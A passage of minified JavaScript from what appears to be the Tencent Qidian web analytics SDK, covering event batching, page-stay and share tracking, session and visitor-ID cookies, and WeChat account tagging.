browser, such as Google Chrome or Firefox, that supports the Page Visibility API."):document.removeEventListener(this.visibilityChange,this.handleVisibilityChange,!1)};var ht="unload",lt="hidden"in document?"hidden":"webkitHidden"in document?"webkitHidden":"mozHidden"in document?"mozHidden":"msHidden"in document?"msHidden":"",ft=lt.replace(/hidden/i,"visibilitychange"),pt=function(){};pt.prototype.run=function(t){var e=t.get("win"),n=0,i=+new Date,r=0,a=+new Date,o=new pe((function(t){t?n+=+new Date-i:i=+new Date}));this.onVisibilityChange=function(){if(document[lt]){r=+new Date-a;var e=t.getCommonData();if(e.add("properties",{$dr:r}),t.qdda&&(t.qdda.bussid||t.qdda.qq||t.qdda.qda_accountInfo)){var n={};t.qdda.bussid&&(n.bussid=t.qdda.bussid),t.qdda.qq&&(n.qq=t.qdda.qq),t.qdda.qda_accountInfo&&(n=de(de({},n),t.qdda.qda_accountInfo)),e.add("account",n)}t.ping("$pagestay",e,3)}else a=+new Date},this.cb=function(){try{o.remove(),n+=+new Date-i;var e=t.getCommonData();if(e.add("properties",{$dr:n}),t.qdda&&(t.qdda.bussid||t.qdda.qq||t.qdda.qda_accountInfo)){var r={};t.qdda.bussid&&(r.bussid=t.qdda.bussid),t.qdda.qq&&(r.qq=t.qdda.qq),t.qdda.qda_accountInfo&&(r=de(de({},r),t.qdda.qda_accountInfo)),e.add("account",r)}t.ping("$pageclose",e,3)}catch(e){t.sendError("err","pc-cb",e.name,e.message,!0)}},p(e,ht,this.cb),!t.vals.pageStayInited&&t.vals.pagestay&&ft&&p(e,ft,this.onVisibilityChange),t.vals.pagestay&&ft&&(t.vals.pageStayInited=!0)},pt.prototype.remove=function(t){var e=t.get("win");g(e,ht,this.cb)},Y.set("pc",pt);var gt=function(t,e,n,i){this.event=t,this.api=e,this.params=n,this.cb=i};gt.prototype.getQueryData=function(){return this.params},gt.prototype.size=function(){return this.encode({a:1}).length},gt.prototype.ping=function(t,e,n){var i=this.params.filter({a:1});t?function(t,e,n,i){var r=E();(n=n||{}).transport=r?"beacon":"img",O(t,e,n,i)}(this.api,i,{},n):O(this.api,i,{callback:e},n)},gt.prototype.encode=function(t){if(!t&&null!=this._encodeValue&&!this._changed)return this._encodeValue;var e=this.params.encode(t);return this._changed=!1,t||(this._encodeValue=e),e};var vt="QUEUESTORAGE",mt=function(t){try{var e=window.localStorage.getItem((t&&t._storage_prefix||"")+vt);return JSON.parse(e)}catch(t){console.log("qidianDA_Error",t)}},yt=function(t){try{window.localStorage.removeItem((t&&t._storage_prefix||"")+vt)}catch(t){console.log("qidianDA_Error",t)}},wt=function(){var t=E();this.max=D()&&t?8192:2047,this.queue=[]};wt.prototype.run=function(t){this.stopping=!0,this.tracker=t,this.heartBeatInterval=t.get("hbt"),this.batchApi=t.getFullApi("b"),this.eventApi=t.getFullApi("track"),2047===this.max&&this.tracker.flag(27)},wt.prototype.start=function(){this.stopping=!1,this.batchSend()},wt.prototype.stop=function(){this.stopping=!0},wt.prototype.push=function(t,e,n,i,r){var a=new gt(t,this.eventApi,e,i);if(r&&"BEACON"===r&&(n=3),this.stopping)return this.tracker.flag(24),void this._push(a,n);if(this._push(a,n),n&&n>1){var o=3===n;this.batchSend(o,r)}else{var s=1===n;this.waitForSend(s,r)}},wt.prototype._push=function(t,e){e?this.queue.unshift(t):this.queue.push(t)},wt.prototype.waitForSend=function(t,e){var n=this;if(this.queue.length&&!n.heartBeat){var i=this.tracker.wrap("pq-timer",(function(){n.heartBeat=null,n.batchSend(void 0,e)})),r=t?200:n.heartBeatInterval;n.heartBeat=le().setTimeout(i,r)}},wt.prototype._sendPing=function(t,e,n,i){if(this.tracker.canSend()||e){var r=this,a="req-"+t.params;q.start(a);var o=this.tracker.get("appkey"),s=this.tracker.get("kfuin"),c=((t.params.json.filter((function(t){return"event"===t.key}))||[])[0]||{}).value||"",d=i||this.tracker.vals.ping_method,u=this.tracker.vals.encrypt_mode||"default",h=this.tracker.qdda&&this.tracker.qdda.AES_FUNC;t.ping(e,this.tracker.wrap("pq-ipingcb",(function(e){n&&n(e),e&&r.tracker.sendError("req",t.pingName,e.name),q.end(a)})),{pingMethods:d,encryptMode:u,appkey:o,kfuin:s,event:c,defaultMethods:this.tracker.vals.ping_method,AES_FUNC:h})}},wt.prototype.batchSend=function(t,e){var n=this.queue[0];if(n&&(this.tracker.canSend()||t)){this.tracker.get("useOpenId")&&(n.params.getAccoutInfo("wechat")||(n.params.add("properties",{$appid:this.tracker.get("appid")}),n.params.addAccoutInfo("wechat",{openid:this.tracker.get("openid"),appid:this.tracker.get("appid")})));var i=0,r=5,a=function(t){};for(t&&(!function(t,e){if(t&&"Array"==Object.prototype.toString.call(t).slice(8,-1)&&0!==t.length){var n=JSON.stringify(t);try{window.localStorage.setItem((e&&e._storage_prefix||"")+vt,n)}catch(t){return 1}}}(this.queue.slice(1),this.tracker&&this.tracker.qdda),r=1,t=!1,a=function(t){});this.queue.length>0&&i++<r;){var o=this.queue.shift();if("pv"===o.pingName){this.tracker.trigger("pv-done");break}this._sendPing(o,t,s(o,i-1),e)}this.waitForSend(void 0,e)}function s(t,e){return function(n){t.cb&&t.cb(n),a(e)}}},wt.prototype.compress=function(t){var e=t[0];if(!e)return"";for(var n in e){var i=e[n];"[object Object]"===Object.prototype.toString.call(i)||oe(i)}},wt.prototype.calQuery=function(t,e){null!=e&&(t=t.slice(0,e));var n=t[0];if(!n)return"";var i="",r="&t="+N(+new Date);if(1===t.length)return"l[]="+n+r;for(var a=0,o=n.length;a<o;a++){for(var s,c=null,d=0,u=t.length;d<u;d++){if(s=t[d].charAt(a),null!=c&&c!==s)return h();c=s}i+=s}function h(){for(var e=[],n=0,o=t.length;n<o;n++)e.push(t[n].slice(a));return(i?"c="+i+"&":"")+"l[]="+e.join("&l[]=")+r}return h()},wt.prototype.remove=function(t){this.heartBeat&&(le().clearTimeout(this.heartBeat),this.heartBeat=null)},Y.set("pq",wt);var qt=function(t){return t.match(/(.*?)(#.*)/)},_t=function(t){var e=le();return t=t.replace(/\+/g," "),e.decodeURIComponent(t)},kt=function(t,e){var n=qt(t);if(n&&(t=n[1]),!t)return"";var i=le(),r=new i.RegExp("(?:&|\\?)?"+F(i.encodeURIComponent(e))+"=([^&]*)(?:&|$)","");return(n=t.match(r))&&n[1]?_t(n[1]):""},bt=function(t){var e=t.charAt(t.length-1);return"&"!==e&&"?"!==e||(t=t.slice(0,-1)),t},St=function(t,e,n){var i=t,r=qt(t),a="";if(r&&(t=r[1],a=r[2]),!t)return i;var o=le();e=o.encodeURIComponent(e);var s="array"===b(n)?n:[n],c=s.length,d=new o.RegExp("(&|\\?)?("+F(e)+"=)([^&]*)(&|$)","g"),u=0;for(t=t.replace(d,(function(t,e,n,i,r){if(e=e||"",u<c){var a=o.encodeURIComponent(s[u]);return u++,e+n+a+r}return e})),t=bt(t),u<c&&(t+=t.indexOf("?")>=0?"&":"?");u<c;)t+=e+"="+o.encodeURIComponent(s[u]),++u<c&&(t+="&");return t+a},Et=function(t,e){var n=t,i=qt(t),r="";if(i&&(t=i[1],r=i[2]),!t)return n;var a=le(),o=new a.RegExp("(&|\\?)?"+F(a.encodeURIComponent(e))+"=([^&]*)(?:&|$)","g");return(t=bt(t.replace(o,"$1")))+r},Dt="_EVENTS",It=function(){};It.prototype.on=function(t,e){var n=this[Dt];n||(n=this[Dt]={}),(n[t]=n[t]||[]).push(e)},It.prototype.off=function(t,e){if(t){var n=this[Dt];if(n&&n[t])if(e)for(var i=n[t],r=0;r<i.length;r++)i[r]===e&&(i[r]=null);else n[t].length=0}else this[Dt]={}},It.prototype.trigger=function(t){var e=V(arguments),n=this[Dt];if(t=e.shift(),n&&n[t])for(var i=n[t],r=0;r<i.length;r++)i[r]&&i[r].apply(this,e)};var Ct=function(t,e){var n=t.prototype,i=function(){};i.prototype=e.prototype;var r=t.prototype=new i;for(var a in n)n.hasOwnProperty(a)&&(r[a]=n[a]);t.prototype.constructor=t,t.superClass=e.prototype},At=function(t){var e=this;this.json=t&&t.params||[],this.suffixJSON=[],this._prefixLength=0,this.keyMap={},this.json.forEach((function(t,n){e.keyMap[t.key]=n})),this.account={}};Ct(At,It),At.prototype.addAccoutInfo=function(t,e){2===arguments.length?this.account[t]=e:1===arguments.length&&(this.account=t)},At.prototype.getAccoutInfo=function(t){return t?this.account[t]:this.account},At.prototype.prefix=function(t,e){this._add(t,e)},At.prototype.add=function(t,e){this._add(t,e)},At.prototype.flat=function(){if(this.json&&this.json.length){var t=[];this.json.forEach((function(e){if(ge(e.value))for(var n in e.value){var i=n.replace(/^\$/,"");t.push({key:i,value:e.value[n]})}else t.push(e)})),this.json=t,this.trigger("change")}},At.prototype._add=function(t,e,n){if(this.keyMap[t]||0===this.keyMap[t]){n=this.keyMap[t];var i=this.json[n].value;if(ge(e))for(var r in e)i[r]=e[r];else this.json[n].value=e;this.trigger("change")}else{var a={key:t,value:e};null!=n?this.json.splice(n,0,a):(this.keyMap[t]=this.json.length,this.json.push(a)),this.trigger("change")}},At.prototype.suffix=function(t,e){var n={key:t,value:e};this.suffixJSON.push(n),this.trigger("change")},At.prototype.hasKey=function(t){for(var e=0,n=this.json.length;e<n;e++)if(this.json[e].key===t)return!0;return!1},At.prototype.extend=function(t){for(var e in t)t.hasOwnProperty(e)&&null!=t[e]&&this.json.push({key:e,value:t[e]});this.trigger("change")},At.prototype.toJSON=function(){var t=this.json.concat(this.suffixJSON);return Object.keys(this.account).length>0&&t.unshift({key:"account",value:this.account}),t},At.prototype.filter=function(t){var e,n,i,r=this.json,a=[];for(Object.keys(this.account).length>0&&a.push({key:"account",value:this.account}),e=0,n=r.length;e<n;e++)t[(i=r[e]).key]||a.push(i);var o=this.suffixJSON;for(e=0,n=o.length;e<n;e++)t[(i=o[e]).key]||a.push(i);return a},At.prototype.size=function(t){return this.encode(t).length},At.prototype.encode=function(t){var e=this.toJSON();return At.encode(e,t)},At.encode=function(t,e){if(!t||!t.length)return"";var n={};return t.forEach((function(t){n[t.key]=t.value})),n},At.encodeValue=function(t){return le().encodeURIComponent(t).replace(/\(/g,"%28").replace(/\)/g,"%29")};var xt={query:function(t,e){var n=t.get("win").location.href;return kt(n,e)},setup:function(t,e){!1!==t.get("useOpenId")&&this.setupShare(t,e)},wxConfig:function(t,e,n){var i=this,r=t.get("win").wx;this.wx=r,r&&(r.config({appId:e.wxAppid,timestamp:n.timestamp,nonceStr:n.nonceStr,signature:n.signature,jsApiList:["onMenuShareTimeline","onMenuShareAppMessage","onMenuShareQQ","onMenuShareWeibo","onMenuShareQZone"]}),r.ready((function(){i.setupShare(t,e)})))},setupShare:function(t,e){var n=this,i=t.genUUID(!0);wx.onMenuShareTimeline(n._genShareConfig(t,i,e,1)),wx.onMenuShareAppMessage(n._genShareConfig(t,i,e,2)),wx.onMenuShareQQ(n._genShareConfig(t,i,e,4)),wx.onMenuShareWeibo(n._genShareConfig(t,i,e,5)),wx.onMenuShareQZone(n._genShareConfig(t,i,e,6))},_genShareConfig:function(t,e,n,i){var r=t.get("win"),a=n.link||r.location.href;a=Et(a,"qda_shareopenid"),a=Et(a,"qda_shareid"),a=Et(a,"qda_shareqid"),a=Et(a,"qda_sharelevel");var o=a=Et(a,"qda_sharelinkid");o=St(o,"qda_shareid",e),o=St(o,"qda_shareopenid",t.get("openid")),o=St(o,"qda_shareqid",t.get("qid")),o=St(o,"qda_sharelevel",n.shareLevel+1),o=St(o,"qda_sharelinkid",n.shareLinkid);var s=this,c={title:n.title||"",link:o,imgUrl:n.imgUrl||"",success:function(){s.shared(t,e,n,i,o),s.setupShare(t,n)}};switch(i){case 1:break;case 2:c.desc=n.desc||"",c.type=n.type||"",c.dataUrl=n.dataUrl||"";case 4:case 5:case 6:c.desc=n.desc||" "}return c},shared:function(t,e,n,i,r){var a="";switch(i){case 1:a="分享到微信朋友圈";break;case 2:a="分享给微信朋友";break;case 3:a="微信的其他渠道";break;case 4:a="分享到QQ";break;case 5:a="分享到QQ空间";break;case 6:a="分享到腾讯微博";break;default:a="未知"}var o=t.getCommonData();o.add("properties",{$level:t.get("level"),$share_to:a,$share_id:e,$share_level:n.shareLevel+1,$share_url_path:r}),t.ping("$share",o,1),n.success&&n.success({$share_to:a,$share_id:e,$share_level:n.shareLevel+1,$share_url_path:r})}},Ot=function(t,e){var n=qt(t);if(n&&(t=n[1]),!t)return"";for(var i=le(),r=new i.RegExp("(?:&|\\?)?"+F(i.encodeURIComponent(e))+"=([^&]*)(?:&|$)","g"),a=[];n=r.exec(t);)a.push(_t(n[1]));return a.length<=1?a[0]||"":a},Tt=function(){};Tt.prototype.run=function(t,e){e.shareLevel=parseInt(ve(t.get("win"),"level"),10)||0,e.shareLinkid=ve(t.get("win"),"linkid")||t.genUUID(!0),xt.setup(t,e)};var Pt="weixin".split(","),jt={weixin:Tt},Nt=function(){this.runners={}};Nt.prototype.run=function(t,e){this.callRunner(t,"run",e)},Nt.prototype.remove=function(t){this.callRunner(t,"remove")},Nt.prototype.callRunner=function(t,e,n){for(var i=0;i<Pt.length;i++){var r=Pt[i],a=this.runners[r]=this.runners[r]||new jt[r],o=a[e];o&&o.call(a,t,n)}},Y.set("share",Nt);var Mt=function(){},$t="_pid";Mt.prototype.run=function(t){var e=t.get("doc").documentElement,n=this;this.addPid=t.wrap("clc-cb",(function(e){var i=function(t,e,n){"function"==typeof e&&(n=e,e=""),e=(e||"").toLowerCase();for(var i,r,a=t;a&&(i=a,r=void 0,(r=!e||(i&&i.nodeName||"").toLowerCase()===e)&&"function"==typeof n&&(r=n(i)),!r);)a=a.parentNode;return a}(st(e),"a",(function(t){return t.href}));i&&(Ot(i.href,"wpa_type")||"wpa"===Ot(i.href,"_type"))&&(t.set("wpa_clc",!0),n.timeoutId=setTimeout((function(){t.set("wpa_clc",!1)}),250),Ot(i.href,$t)||(i.href=i.href+"&"+"_pid="+t.get("pid")))}));var i=t.supportTouch;i&&t.flag(35),p(e,i?"touchstart":"mousedown",this.addPid)},Mt.prototype.remove=function(t){var e=t.get("doc").documentElement;this.timeoutId&&clearTimeout(this.timeoutId),g(e,t.supportTouch?"touchstart":"mousedown",this.addPid)},Y.set("wpapid",Mt);var Rt=function(){};Rt.prototype.run=function(t){var e=t.get("win"),n=t.get("doc"),i=t.get("ats")+"/ar/ActCap/pvRpt",r=(e.__QIDIAN=e.__QIDIAN||{},t.getCommonData(!0));r.add("eptype",at?2:1),r.add("ua",e.navigator.userAgent),r.add("refurl",t.getReferrer()),r.add("title",n.title),r.add("qidianid",t.get("visitorId")),r.add("visitorid",t.get("visitorId")),r.extend(undefined);var a=e.location.hash;"#"===a.charAt(0)&&(a=a.slice(1)),a&&r.add("uh",a),q.start("req-track"),O(i,r.toJSON(),{transport:"img",callback:t.wrap("track-cb",(function(e){e||(q.end("req-track"),t.trigger("track-done"))}),27)})},Rt.prototype.remove=function(t){},Y.set("track",Rt);var Lt=function(t){var e=1;if(t){var n=0;e=0;for(var i=t.length-1;i>=0;i--)e=(e<<6&268435455)+(n=t.charCodeAt(i))+(n<<14),e=0!=(n=266338304&e)?e^n>>21:e}return e},Ut=function(){this.vals={},It.apply(this,arguments)};Ct(Ut,It),Ut.prototype.set=function(t,e){if("string"==typeof t){var n=this.vals[t];n!==e&&(this.vals[t]=e,this.trigger("change",t,e,n))}else{var i=t;for(var r in i)i.hasOwnProperty(r)&&this.set(r,i[r])}},Ut.prototype.get=function(t){return this.vals[t]||""},Ut.prototype.map=function(t){for(var e in this.vals)if(this.vals.hasOwnProperty(e)){var n=this.vals[e];n&&t(e,n)}};var Bt,Vt=new Ut,Qt={wx:{pv:"/mini/pv",id:"/ping/id",b:"/mini/b","/r/o":"/r/o","/jsonp/wx":"/jsonp/wx",token:"/mini/token",share:"/mini/share",evt:"/mini/evt",page:"/mini/page",track:"/events/report"},common:{pv:"/ping/pv",id:"/ping/id",b:"/ping/b","/r/o":"/r/o","/jsonp/wx":"/jsonp/wx",pc:"/ping/pc",clc:"/ping/clc",evt:"/ping/evt",page:"/mini/page",track:"/events/report"}},Ft=["baidu","sogou","so","google","bing","yahoo"],Ht={baidu:"百度",sogou:"搜狗",so:"360",google:"谷歌",bing:"bing",yahoo:"雅虎"},Jt=function(t,e,n){var i=(t=t||window).location,r=function(t){return"/"===(t=function(t){return t?(t.length>1&&t.lastIndexOf("/")===t.length-1&&(t=t.substr(0,t.length-1)),0!==t.indexOf("/")&&(t="/"+t),t):"/"}(t))?1:t.split("/").length}(null!=n?n:i.pathname);return function(t){return function(t){return 0===t.indexOf(".")?t.substr(1):t}(t).split(".").length}(null!=e?e:i.hostname)+(r>1?"-"+r:"")+"-"},Wt=function(t,e,n,i,r){for(var a=H(t,e,r),o=Jt(e,n,i),s=0;s<a.length;s++){var c=a[s];if(0===c.indexOf(o))return c.slice(o.length).replace(/%2d/g,"-")}return""},Gt=function(t,e,n,i,r,a,o){var s=Jt(n,r,a);return J(t,s+(e+="").replace(/\-/g,"%2d"),n,i,r,a,o)},zt=/[^:]+:\/\/([^:\/]+)/,Kt=function(t){var e=t.match(zt);return e?e[1]:""},Xt={createSid:function(){this._hasCookie=this.supportCookie,this._hasCookie||this.flag(9),this._sidExpiredTime=0;var t=Vt.get("sid");if(t)return this.flag(10),void this.set("sid",t);var e=this.get("win"),n=kt(e.location.search,"ADTAG"),i=N(Lt(n)),r=this.get("doc").referrer,a=N(Lt(r));if(this._hasCookie){var o,s,c,d=this.getCookieSid(),u=d[0],h=d[1];if(!u||!h)return this.flag(11),void this.recreateSid(i,a);if(u&&h){var l=u.split("."),f=l[0],p=l[1];o=n&&f!==i||r&&p!==a&&(s=r,c=e.location.href,!(Kt(s)===Kt(c)))}if(!o)return this.flag(12),void this._saveSid(u,h);var g=Wt("_qddac",e,null,null,this.qdda).split(".");if(g[0]===i&&g[1]===a)return this.flag(13),void this._saveSid(g[0]+"."+g[1],g[2]+"."+g[3]);this.recreateSid(i,a)}else this.recreateSid(i,a)},recreateSid:function(t,e){var n=(t=t||N(Lt(kt(this.get("win").location.search,"ADTAG"))))+"."+(e=e||N(Lt(this.get("doc").referrer))),i=this.random();this._saveSid(n,i)},refreshCookie:function(){if(this._hasCookie){var t=this.getCookieSid(),e=t[0],n=t[1];if(e&&n){var i=this.get("sid");if(i[0]!==e||i[1]!==n)return void this.flag(15);this._setSidCookie()}else this.recreateSid()}else{+new Date>=this._sidExpiredTime&&(this.flag(14),this.recreateSid())}},_setSidCookie:function(){var t=18e5,e=+new Date,n=new Date;if(n.setHours(23),n.setMinutes(59),n.setSeconds(59),n.setMilliseconds(999),n=+n,this._hasCookie){var i=this.get("win"),r=this.get("sid"),a=Gt("_qdda",r[0],i,Math.min(t,n-e),null,"/",this.qdda);a&=Gt("_qddab",r[1],i,null,null,"/",this.qdda),this._hasCookie=a}this._hasCookie||(this._sidExpiredTime=Math.min(e+t,n))},_saveSid:function(t,e){this._setGlobal("sid",[t,e]),this._setSidCookie()},_getSid:function(){var t=this.get("sid");return t?t.join("."):""},getSid:function(t){return t||this.refreshCookie(),this._getSid()},getCookieSid:function(){var t=this.get("win");return[Wt("_qdda",t,null,"/",this.qdda),Wt("_qddab",t,null,"/",this.qdda)]},setClosedSid:function(){if(this._hasCookie){var t=this.getCookieSid(),e=t[0],n=t[1];if(e&&n){var i=this.get("win"),r=this._getSid();Gt("_qddac",r,i,Math.max(this._getLoadedTime()+5e3,1e4),null,null,this.qdda)}}},_getLoadedTime:function(){var t=this.get("win"),e=t.performance||t.webkitPerformance,n=e&&e.timing;if(!n)return 0;var i=n.navigationStart;return 0===i?0:n.loadEventStart-i}},Yt=fe("i"),Zt="__qq_qidian_da_pid",te=+new Date,ee=function(t,e,n,i){var r=this;r.qdda=t,Ut.apply(r,arguments),r.name=n,i&&(r.flag(6),r.set(i)),r.supportCookie=G(),r.supportTouch=K(),r.id=e,r.createIds(),r.tasks={},r.task("pq"),r.tasks.pq.start();var a=mt(r.qdda);a&&a.forEach((function(t){var e=new At(t);e.hasKey("time_free")||e.add("time_free",!0),r.tasks.pq.push("",new At(t))})),yt(r.qdda),r.init()};(function(t,e,n){var i;function r(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])}"boolean"!=typeof t?(n=e,e=t,i=r):i=t?function t(e,n){for(var i in n)n.hasOwnProperty(i)&&(me(n[i])?(e[i]=e[i]||{},t(e[i],n[i])):e[i]=n[i])}:r,i(e,n)})(ee.prototype={init:function(){var t=this;this.get("preventAutoTrack")||(t.task("pv"),t.task("pc"),t.on("pv-done",(function(){t.task("id")}))),this.get("singlePage")&&this.singlePageEvent(),t.task("wpapid")},openPageStay:function(){try{if(!this.vals.pagestay&&!this.vals.pageStayInited){var t="hidden"in document?"hidden":"webkitHidden"in document?"webkitHidden":"mozHidden"in document?"mozHidden":"msHidden"in document?"msHidden":"",e=t.replace(/hidden/i,"visibilitychange"),n=this;!this.vals.pageStayInited&&e&&p(window,e,(function(){try{if(document[t]){timeSpanStay=+new Date-te;var e=n.getCommonData();if(e.add("properties",{$dr:timeSpanStay}),n.qdda&&(n.qdda.bussid||n.qdda.qq||n.qdda.qda_accountInfo)){var i={};n.qdda.bussid&&(i.bussid=n.qdda.bussid),n.qdda.qq&&(i.qq=n.qdda.qq),n.qdda.qda_accountInfo&&(i=de(de({},i),n.qdda.qda_accountInfo)),e.add("account",i)}n.ping("$pagestay",e,3)}else te=+new Date}catch(t){console.log("QidianDA_WEBSDK openPageStay Error")}})),e&&(this.vals.pageStayInited=!0);var i=window.location.href;setInterval((function(){try{var t=window.location.href;if(t!==i){timeSpanStay=+new Date-te;var e=n.getCommonData();if(e.add("properties",{$dr:timeSpanStay,$url:decodeURIComponent(i)}),n.qdda&&(n.qdda.bussid||n.qdda.qq||n.qdda.qda_accountInfo)){var r={};n.qdda.bussid&&(r.bussid=n.qdda.bussid),n.qdda.qq&&(r.qq=n.qdda.qq),n.qdda.qda_accountInfo&&(r=de(de({},r),n.qdda.qda_accountInfo)),e.add("account",r)}n.ping("$pagestay",e,3),te=+new Date,i=t}}catch(t){console.log("QidianDA_WEBSDK openPageStay Error")}}),5e3)}}catch(t){console.log("QidianDA_WEBSDK openPageStay Error")}},singlePageEvent:function(){try{var t=this;!function(){o.href;var e=window.history.pushState,n=window.history.replaceState;e&&(window.history.pushState=function(){e.apply(window.history,arguments),setTimeout((function(){t.reset()})),o.href}),n&&(window.history.replaceState=function(){n.apply(window.history,arguments),setTimeout((function(){t.reset()})),o.href});var i=e?"popstate":"hashchange";document.addEventListener(i,(function(){setTimeout((function(){t.reset()})),o.href}))}()}catch(t){console.log("QidianDA_WEBSDK SinglePageEvent Error")}},createIds:function(){this.createPid(),this.createQid(),this.createSid(),this.createVisitorId()},_setGlobal:function(t,e){this.set(t,e),Vt.set(t,e)},_genQDAValue:function(t){return"QD."+t},_calQDAValue:function(t){if(!t||"string"!=typeof t)return"";var e=t.match(/QD\.([\w\W]+)/);return e&&e[1]||""},genUUID:function(t){var e=this.get("win"),n=this.get("doc"),i=e.navigator.userAgent+(n.cookie?n.cookie:"")+this.getReferrer()+e.location.href;return i=N(h()^2147483647&Lt(i))+".",t?N(+new Date)+"."+i+l():i+this.random()},createPid:function(){var t=this.get("win"),e="__qq_qidian_da_pid",n=t[e],i=this._calQDAValue(n);i||(i=this.genUUID(),t[e]=this._genQDAValue(i)),this.set("pid",i)},createVisitorId:function(){var t=this.get("win"),e="__QIDIAN",n=e;this.qdda&&this.qdda._storage_prefix&&(n=this.qdda._storage_prefix+e);var i=t[n]&&t[n].visitorId;if(!i){var r="tencentSig";if(z()?i=this.qdda&&this.qdda._storage_prefix?t.localStorage.getItem(this.qdda._storage_prefix+r):t.localStorage.getItem(r):G()&&(i=(i=H(r,null,this.qdda))&&i[0]),!i){i=(Math.floor(10*Math.random())||1)+function(t,e){var n,i,r="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split(""),a=[];if(e=e||r.length,t)for(n=0;n<t;n++)a[n]=r[0|Math.random()*e];else for(a[8]=a[13]=a[18]=a[23]="-",a[14]="4",n=0;n<36;n++)a[n]||(i=0|16*Math.random(),a[n]=r[19==n?3&i|8:i]);return a.join("")}(3,10)+(new Date).getTime().toString().slice(2,13);var a=H("_qddaz",null,this.qdda)[0];a=H("_qddaz",null,this.qdda)[0];var o=this._calQDAValue(a);o&&(i=o),z()?this.qdda&&this.qdda._storage_prefix?t.localStorage.setItem(this.qdda._storage_prefix+r,i):t.localStorage.setItem(r,i):G()&&J(r,i,null,null,null,null,this.qdda)}}return i=String(i),this.set("visitorId",i),i},createQid:function(){var t,e,n=this.get("win");if(this.supportCookie){var i=this.get("qidkey")||"_qddaz",r=31536e6;t=H(i,null,this.qdda)[0],(e=this._calQDAValue(t))&&!isNaN(Number(e))||(e=this.createVisitorId()),t=this._genQDAValue(e);var a,o=this.get("qiddomain");if(o)J(i,t,n,r,o,"/",this.qdda)&&(a=o);else a=function(t,e,n,i,r,a){var o,s={".com":1,".net":1,".org":1,".edu":1,".gov":1,".cn":1,".tw":1,".hk":1};if(r)for(o=0;o<r.length;o++)s["."+r[o]]=1;var c=n.location.hostname.split("."),d="",u="";for(o=c.length-1;o>=0;o--)if(!s[u="."+c[o]+u]&&J(t,e,n,i,u,"/",a)){d=u;break}return d}(i,t,n,r,["qq.com"],this.qdda);a||J(i,t,n,r,null,"/",this.qdda)}else t=n[Zt],(e=this._calQDAValue(t))||(e=randomId()),n[Zt]=this._genQDAValue(e);return this.set("qid",e),e},setValsByHand:function(t){try{t.appkey&&this.set("appkey",t.appkey),this.qdda&&(this.qdda.da_rpt_type=t.da_rpt_type)}catch(t){console.log("qidianDA_Error","setValsByHand",t)}},decodeUrl:function(t){return decodeURIComponent(t)},getCommonData:function(t){var e=this,n=ye(this.qdda),i=new At,r={$sdk_version:this.get("ver"),$page_id:this.get("pid"),$sdk_type:"jssdk",$title:this.get("doc").title,$referrer:this.getReferrer()};n.currentSE&&(r.$search_engine=n.currentSE),n.lastSE&&(r.$latest_search_engine=n.lastSE),r.$url=this.decodeUrl(this.get("doc").location.href),this.get("is_first_day")&&(r.$is_first_day=this.get("is_first_day"));var a=this.get("kfuin");a&&i.add("kfuin",a),this.get("appkey")&&i.add("appkey",this.get("appkey")),i.add("type",this.qdda&&this.qdda.da_rpt_type||"track"),i.add("qid",this.get("qid")),i.add("time",+new Date);var o=this.qdda.outerData;if(o)for(var s in o)i.add(s,o[s]);if(this.get("useOpenId")&&this.get("openid")){var c={openid:this.get("openid"),appid:this.get("appid")};this.get("unionid")&&(c.unionid=this.get("unionid")),i.addAccoutInfo("wechat",c)}var d=this.qdda.commonData;if(d)for(var s in d)r[s]=d[s];return["utm","latestutm"].forEach((function(t){var n=e.get(t);if(n)for(var i in n)r[i]=n[i]})),i.add("properties",r),i.json&&i.json.forEach((function(t){"qid"===t.key&&(t.value=String(t.value))})),i},getCommonQuery:function(t){return S(this.getCommonData(t).toJSON())},getFullApi:function(t){var e="common";return this.get("useOpenId")&&(e="wx"),this.get("ts")+Qt[e][t]},getReferrer:function(){return this.decodeUrl(this.qdda.referrer||this.get("doc").referrer)},ping:function(t,e,n,i,r){"$pageclose"===t&&this.setClosedSid(),e.add("event",t),this.tasks.pq.push(t,e,n||0,i,r)},jsonp:function(t,e,n){!function(t,e,n,i,r,a){var o=r?r.ownerDocument:document,s=o.defaultView||o.parentWindow,c=o.createElement("SCRIPT");a=a||"callback",n=n||1e4;var d,u,h=new RegExp("(?:\\?|&)"+a+"=([^&]*)"),f=function(t){return function(){try{if(t){var n=new Error;n.name="Timeout",e.call(s,n)}else{var i=V(arguments);i.unshift(null),e.apply(s,i),le().clearTimeout(d)}s[u]=null,delete s[u]}catch(n){y(n)}finally{c&&c.parentNode&&c.parentNode.removeChild(c)}}},p=t.match(h);u=p?p[1]:"S3JSONPPREFIX"+l(),s[u]=f(!1),n&&(d=le().setTimeout(f(!0),n)),p||(t+=(t.indexOf("?")<0?"?":"&")+a+"="+u),function(t,e,n,i,r){if(t.setAttribute("type","text/javascript"),i&&t.setAttribute("charset",i),t.setAttribute("src",e),r)r.insertBefore(t,r.firstChild);else{var a=n.getElementsByTagName("script"),o=a[a.length-1];if(o)o.parentNode.insertBefore(t,o);else{var s=n.getElementsByTagName("head")[0];s.insertBefore(t,s.firstChild)}}}(c,t,o,i,r)}(t+"?"+S(e.toJSON()),n)},task:function(t){var e=this.tasks[t];if(!e){var n=Y.get(t);if(!n)return void this.flag(8);e=this.tasks[t]=new n}var i=V(arguments,1);i.unshift(this),e.run.apply(e,i)},remove:function(){for(var t in this.tasks)"pq"!==t&&this.tasks.hasOwnProperty(t)&&this.tasks[t].remove(this);var e=this.tasks.pq;this.tasks={pq:e}},random:function(){return l()+"."+N(+new Date)},flag:function(t){j.flag(t,this.id)},wrap:function(t,e,n){return Yt.wrap(t,e,n,this)},sendError:function(t,e,n,i,r){},track:function(t,e,n,i){try{var r=this.getCommonData();if("$pageview"===t&&(r=this.getPVParams()),r.add("event",t),this.qdda.bussid||this.qdda.qq||this.qdda.qda_accountInfo){var a={};this.qdda.bussid&&(a.bussid=this.qdda.bussid),this.qdda.qq&&(a.qq=this.qdda.qq),this.qdda.qda_accountInfo&&(a=de(de({},a),this.qdda.qda_accountInfo)),r.add("account",a)}r.add("properties",e),this.ping(r,r,0,n,i)}catch(t){console.log("qidianDA_Error","track",t)}},privateTrack:function(t,e,n,i){try{var r=this.vals;e!==r.appkey&&e!==r.kfuin||this.track(t,n,i)}catch(t){console.log("qidianDA_Error","privateTrack",t)}},getWechatValue:function(t){return 